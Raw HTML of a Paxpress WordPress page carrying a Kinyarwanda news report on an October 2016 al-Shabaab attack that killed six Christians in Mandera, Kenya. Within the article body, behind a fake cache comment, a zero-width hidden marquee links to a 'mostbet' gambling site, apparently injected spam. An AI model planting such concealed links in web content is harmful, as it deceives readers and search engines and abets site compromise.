<link rel='stylesheet' id='js_composer_front-css' href='https://paxpress.rw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.11' type='text/css' media='all' />
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/paxpress.rw\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"2130","ajaxurl":"https:\/\/paxpress.rw\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/paxpress.rw\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"cd9fc9ba11","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3572b6"},"desktopHeader":{"height":55},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/paxpress.rw\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"content":{"textColor":"#000000","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.7.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.11" id="ultimate-vc-addons-appear-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate_bg.min.js?ver=3.19.11" id="ultimate-vc-addons-row-bg-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.11" id="ultimate-vc-addons-custom-js"></script>
<link rel="https://api.w.org/" href="https://paxpress.rw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://paxpress.rw/wp-json/wp/v2/posts/2130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paxpress.rw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://paxpress.rw/?p=2130' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fkenya-yongeye-kwibasirwa-nigitero-cya-al-shabab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://paxpress.rw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaxpress.rw%2Fkenya-yongeye-kwibasirwa-nigitero-cya-al-shabab%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="pingback" href="https://paxpress.rw/xmlrpc.php">
<meta property="og:site_name" content="Paxpress" />
<meta property="og:title" content="Kenya yongeye kwibasirwa n’igitero cya Al-Shabab" />
<meta property="og:description" content="Kuri uyu wa kane umutwe w’abarwanyi bagendera ku mahame ya Kisilam ba al – Shabaab batangeje ko bishe abaturage batandatu b’Abakirisitu mu mujyi wa Mandera uherereye mu majyaruguru y’uburarasirazuba bwa Kenya. Polisi ya Kenya yatangaje ko abo barwanyi bateye amagerenade banarasa urufaya rw’amasasu aho abaturage b’abakilisitu batuye, mu gihe bari basinziriye.Iki ni ikindi gitero cyongeye&hellip;" />
<meta property="og:image" content="https://paxpress.rw/wp-content/uploads/2022/07/article-74.jpeg" />
<meta property="og:url" content="https://paxpress.rw/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS_JPG.jpeg" type="image/jpeg" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body id="the7-body" class="post-template-default single single-post postid-2130 single-format-standard wp-embed-responsive the7-core-ver-2.5.8 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.7.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 10.7.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header justify widgets full-width dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>001-234-5678</span><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i></span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="Rss page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Paxpress</div>
	<div id="site-description" class="assistive-text">Informer pour la paix</div>
	<a class="" href="https://paxpress.rw/"><img class=" preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /><img class="mobile-logo preload-me" src="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png" srcset="https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w, https://paxpress.rw/wp-content/uploads/2022/05/LOGO_PAXPRESS.png 210w" width="210" height="74"   sizes="210px" alt="Paxpress" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://paxpress.rw/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1601 first depth-0" role="presentation"><a href='https://paxpress.rw/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 depth-0" role="presentation"><a href='https://paxpress.rw/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw icomoon-icomoonfree-16x16-users" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">About Us</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598 depth-0" role="presentation"><a href='https://paxpress.rw/news/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-newspaper" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609 last depth-0" role="presentation"><a href='https://paxpress.rw/contact/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Contact Us</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Kenya yongeye kwibasirwa n’igitero cya Al-Shabab</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://paxpress.rw/category/international/" title=""><span itemprop="name">International</span></a><meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Kenya yongeye kwibasirwa n’igitero cya&hellip;</span><meta itemprop="position" content="3" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-2130" class="horizontal-fancy-style post-2130 post type-post status-publish format-standard has-post-thumbnail category-international category-4 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="3:09 pm" href="https://paxpress.rw/2016/10/07/"><span class="entry-month">Oct</span><span class="entry-date updated">7</span><span class="entry-year">2016</span></a></div><span class="fancy-categories"><a href="https://paxpress.rw/category/international/" rel="category tag">International</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20620%20310&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-74-620x310.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-74-620x310.jpeg 620w" width="620" height="310"  title="article 74" alt="" /></div><div class="entry-content">
<p><strong>Kuri uyu wa kane umutwe w’abarwanyi bagendera ku mahame ya Kisilam ba al – Shabaab batangeje ko bishe abaturage batandatu b’Abakirisitu mu mujyi wa Mandera uherereye mu majyaruguru y’uburarasirazuba bwa Kenya.</strong></p>



<p>Polisi ya Kenya yatangaje ko abo barwanyi bateye amagerenade banarasa urufaya rw’amasasu aho abaturage b’abakilisitu batuye, mu gihe bari basinziriye.<br>Iki ni ikindi gitero cyongeye kuba gitumbereje Abakirisitu batuye mu gace ka Mandera ubusanzwe kiganjemo Abayisilamu.</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>



<p>Mu Ukubiza 2014 al – Shabaab yishe Abakirisitu 38 babakuye muri bagenzi babo b’Abayisilamu bari kumwe mu kazi. Mu kindi gitero al – Shabaab yishe abagenzi 28 babavanguye mu bandi bagenzi b’Abayisilamu. Radio ya al – Shabaab yatangaje ko ibi bitero biba byateguwe kandi ko bigamije kwirukana Abakirisitu mujyi wa Mandera.<br>Umuvugizi w’abarwanyi ba al – Shabaab na we yabwiye BBC ko bashaka kwirukana abaturage batuye muri uyu mujyi wa Mandera ufatwa nk’agace k’Abayisilamu.</p>



<p>Umuvugizi wa Polisi mu mujyi wa Mandera, Fredrick Shiswa yavuze ko aba barwanyi bari banateye ibyicaro by’imiyoboro y’itumanaho, ariko ngo ibi byakanguye inzego z’umutekano ko zigomba kuryamira amajanja ku bitero bya Shabaab.</p>



<p>Sidiq Sharif umwe mu bantu 27 barusimbutse yavuze ko aba barwanyi bateye aka gace baba nk’abakagenzuye nubwo karimo abapolisi.</p>



<p>Ariko yanashimiye abapolisi bane babatabaye avuga ko iyo batahaba nta numwe uba uriho. Al – Shabaab ni umutwe w’abarwanyi bagendera ku mahame akaze y’Idini ya Islam bashaka ko igihugu cya Somalia kiyoborwa n’ayo mahame.<br>Mu 2011 Shabaab yatangiye gutera ibitero muri Kenya, ubwo icyo gihugu cyoherezaga ingabo muri Somalia zijyanyw eno kurwanya uwo mutwe.<br>Mu 2015 nibwo al – Shabaab yagabye igitero kiruta ibindi muri Kenya, kuri kaminuza ya Garissa cyaguyemo abantu 148.</p>



<p>Inkuru ya BBC</p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://paxpress.rw/category/international/" >International</a></span><a class="author vcard" href="https://paxpress.rw/author/admin/" title="View all posts by Admin" rel="author">By <span class="fn">Admin</span></a><a href="https://paxpress.rw/2016/10/07/" title="3:09 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2016-10-07T15:09:00+00:00">October 7, 2016</time></a><a href="https://paxpress.rw/kenya-yongeye-kwibasirwa-nigitero-cya-al-shabab/#respond" class="comment-link" >Leave a comment</a></div></div><div class="single-share-box">
	<div class="share-link-description">Share this post</div>
	<div class="share-buttons">
		<a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpaxpress.rw%2Fkenya-yongeye-kwibasirwa-nigitero-cya-al-shabab%2F&#038;t=Kenya+yongeye+kwibasirwa+n%E2%80%99igitero+cya+Al-Shabab" title="Facebook" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a>
<a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fpaxpress.rw%2Fkenya-yongeye-kwibasirwa-nigitero-cya-al-shabab%2F&#038;text=Kenya+yongeye+kwibasirwa+n%E2%80%99igitero+cya+Al-Shabab" title="Twitter" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Tweet</span><span class="screen-reader-text">Share on Twitter</span></a>
<a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank"  data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a>
<a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fpaxpress.rw%2Fkenya-yongeye-kwibasirwa-nigitero-cya-al-shabab%2F&#038;title=Kenya%20yongeye%20kwibasirwa%20n%E2%80%99igitero%20cya%20Al-Shabab&#038;summary=&#038;source=Paxpress" title="LinkedIn" target="_blank" ><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a>
	</div>
</div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,8c2.2,0,4-1.8,4-4s-1.8-4-4-4S4,1.8,4,4S5.8,8,8,8z M8,10c-2.7,0-8,1.3-8,4v1c0,0.5,0.4,1,1,1h14c0.5,0,1-0.5,1-1v-1
	C16,11.3,10.7,10,8,10z"/></svg></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Admin</h4>
								<p class="author-bio"></p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://paxpress.rw/kolombiya-referandumu-yamaganye-amasezerano-yamahoro-ninyeshyamba-za-farc/" rel="prev"><i class="icomoon-the7-font-the7-arrow-29-3" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">Kolombiya: Referandumu yamaganye amasezerano y’amahoro n’inyeshyamba za FARC</span></a><a class="back-to-list" href="/corporate/news/"><i class="dt-icon-the7-misc-006-1" aria-hidden="true"></i></a><a class="nav-next" href="https://paxpress.rw/hillary-clinton-mu-kwigarurira-igice-cyabarepulikani/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Hillary Clinton mu kwigarurira igice cy’abarepulikani</span></a></div></nav><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/ambassador-naeem-khan-calls-for-peace-talks-between-pakistan-and-india-to-prevent-future-wars/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2025/06/Ambassador-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2025/06/Ambassador-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2025/06/Ambassador-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/ambassador-naeem-khan-calls-for-peace-talks-between-pakistan-and-india-to-prevent-future-wars/">Ambassador NAEEM Khan calls for peace talks between Pakistan and India to prevent future wars</a><br /><time class="text-secondary" datetime="2025-06-01T18:57:06+00:00">June 1, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/dr-mukwege-yahawe-amadorali-100-000-asabwa-kuziyamamariza-kuyobora-congo/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/09/Dr-Denis-Mukwege-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/09/Dr-Denis-Mukwege-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2023/09/Dr-Denis-Mukwege-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/dr-mukwege-yahawe-amadorali-100-000-asabwa-kuziyamamariza-kuyobora-congo/">Dr. Mukwege yahawe amadorali 100.000 asabwa kuziyamamariza kuyobora Congo</a><br /><time class="text-secondary" datetime="2023-09-17T12:06:30+00:00">September 17, 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://paxpress.rw/niger-abasirikare-bahiritse-ubutegetsi/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/07/Abasirikare-bahiritse-ubutegetsi-muri-Niger-110x80.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/07/Abasirikare-bahiritse-ubutegetsi-muri-Niger-110x80.jpg 110w, https://paxpress.rw/wp-content/uploads/2023/07/Abasirikare-bahiritse-ubutegetsi-muri-Niger-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://paxpress.rw/niger-abasirikare-bahiritse-ubutegetsi/">Niger: Abasirikare bahiritse ubutegetsi</a><br /><time class="text-secondary" datetime="2023-07-27T08:18:11+00:00">July 27, 2023</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" 